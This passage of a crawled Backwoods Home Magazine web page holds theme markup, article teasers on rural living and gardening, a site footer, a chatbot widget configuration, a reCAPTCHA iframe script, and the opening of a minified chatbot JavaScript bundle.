categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "2";
block_tdi_12.block_type = "td_block_14";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "228";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "57";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_12 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/young-couple-moves-to-the-country/"  rel="bookmark" class="td-image-wrap " title="A young couple moves to the country" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/denning175-1-1-e1546283780539-356x220.jpg"   alt="" title="A young couple moves to the country" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/young-couple-moves-to-the-country/"  rel="bookmark" title="A young couple moves to the country">A young couple moves to the country</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/roger-clark-cane-syrup-maker/"  rel="bookmark" class="td-image-wrap " title="Roger Clark: Cane syrup maker" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/ayoob117-1-356x220.jpg"   alt="" title="Roger Clark: Cane syrup maker" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/roger-clark-cane-syrup-maker/"  rel="bookmark" title="Roger Clark: Cane syrup maker">Roger Clark: Cane syrup maker</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/with-commonsense-planning-you-can-survive-hard-times/"  rel="bookmark" class="td-image-wrap " title="With commonsense planning, you can survive hard times" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/glenn-carstens-peters-190592-unsplash-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/glenn-carstens-peters-190592-unsplash-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/glenn-carstens-peters-190592-unsplash-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="With commonsense planning, you can survive hard times" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/with-commonsense-planning-you-can-survive-hard-times/"  rel="bookmark" title="With commonsense planning, you can survive hard times">With commonsense planning, you can survive hard times</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/make-coiled-rugs-from-scrap-material/"  rel="bookmark" class="td-image-wrap " title="Make coiled rugs from scrap material" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2017/02/vanputten164-1-1-e1546284519880-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2017/02/vanputten164-1-1-e1546284519880-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2017/02/vanputten164-1-1-e1546284519880-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Make coiled rugs from scrap material" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/make-coiled-rugs-from-scrap-material/"  rel="bookmark" title="Make coiled rugs from scrap material">Make coiled rugs from scrap material</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_12 td_block_widget tdi_13 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_12";
block_tdi_13.post_count = "2";
block_tdi_13.found_posts = "106";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "53";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/the-best-city-garden/"  rel="bookmark" class="td-image-wrap " title="The Best City Garden" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-576411-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-576411-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-576411-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="The Best City Garden" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/the-best-city-garden/"  rel="bookmark" title="The Best City Garden">The Best City Garden</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    



By Anita Evangelista&lt;!--
The best city garden
By Anita Evangelista
--&gt;



Issue #103 • January/February, 2007



City gardens and country gardens are differentnot only in the amount of space each can fill, but in the types and quantities of...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/the-best-city-garden/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/tea-for-the-garden/"  rel="bookmark" class="td-image-wrap " title="Tea for the garden" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/05/Nourse_Tea_11-324x235.jpg"   alt="" title="Tea for the garden" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/tea-for-the-garden/"  rel="bookmark" title="Tea for the garden">Tea for the garden</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    By Lisa Nourse
We have poor soil and do our best to amend it with compost and manure every year. However, we feel our plants still need a boost throughout the growing season. We like...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/tea-for-the-garden/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69801f9052390
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:false,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k2gEOKmu7Pcv6sXV3qldhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770004373543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650
body_size: 39250
content:
/*! For license information please see chatbot.js.LICENSE.txt */
(()=>{"use strict";var __webpack_modules__={469:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{__webpack_require__.d(__webpack_exports__,{G:()=>ChatbotContextProvider,o:()=>useChatbotContext});var _neko_ui__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(296),_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(966),_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(137),_app_helpers__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(678);function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}var _excluded=["children"];function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function _createForOfIteratorHelper(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return i=e.done,e},e:function(e){s=!0,a=e},f:function(){try{i||null==r.return||r.return()}finally{if(s)throw a}}}}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _regeneratorRuntime(){_regeneratorRuntime=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",c=a.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var a=t&&t.prototype instanceof b?t:b,i=Object.create(a.prototype),s=new A(n||[]);return o(i,"_invoke",{value:E(e,r,s)}),i}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var f="suspendedStart",d="suspendedYield",h="executing",m="completed",y={};function b(){}function g(){}function _(){}var v={};u(v,i,(function(){return this}));var w=Object.getPrototypeOf,C=w&&w(w(O([])));C&&C!==r&&n.call(C,i)&&(v=C);var x=_.prototype=b.prototype=Object.create(v);function S(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function r(o,a,i,s){var c=p(e[o],e,a);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==_typeof(l)&&n.call(l,"__await")?t.resolve(l.__await).then((function(e){r("next",e,i,s)}),(function(e){r("throw",e,i,s)})):t.resolve(l).then((function(e){u.value=e,i(u)}),(function(e){return r("throw",e,i,s)}))}s(c.arg)}var a;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function E(t,r,n){var o=f;return function(a,i){if(o===h)throw new Error("Generator is already running");if(o===m){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=R(s,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===f)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var u=p(t,r,n);if("normal"===u.type){if(o=n.done?m:d,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=m,n.method="throw",n.arg=u.arg)}}}function R(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,R(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),y;var a=p(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,y;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,y):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,y)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function O(t){if(t||""===t){var r=t[i];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return a.next=a}}throw new TypeError(_typeof(t)+" is not iterable")}return g.prototype=_,o(x,"constructor",{value:_,configurable:!0}),o(_,"constructor",{value:g,configurable:!0}),g.displayName=u(_,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,u(e,c,"GeneratorFunction")),e.prototype=Object.create(x),e},t.awrap=function(e){return{__await:e}},S(I.prototype),u(I.prototype,s,(function(){return this})),t.AsyncIterator=I,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new I(l(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},S(x),u(x,c,"Generator"),u(x,i,(function(){return this})),u(x,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=O,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),T(r),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;T(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:O(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),y}},t}function asyncGeneratorStep(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function _asyncToGenerator(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){asyncGeneratorStep(a,n,o,i,s,"next",e)}function s(e){asyncGeneratorStep(a,n,o,i,s,"throw",e)}i(void 0)}))}}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var 